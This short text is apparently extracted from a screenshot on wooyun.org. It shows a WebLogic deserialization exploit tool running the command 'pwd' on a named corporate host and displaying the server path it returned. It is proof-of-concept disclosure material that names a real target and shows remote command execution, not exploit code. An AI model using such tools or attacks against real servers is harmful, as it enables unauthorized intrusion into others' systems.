 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: rdcrm.midea.com.cn Port: 9081 Connect
FilePath: Upload
CMD: pwd Execute
Result: /was/weblogic/Oracle/Middleware/user_projects/domains/rdcrm02
www.wooyun.org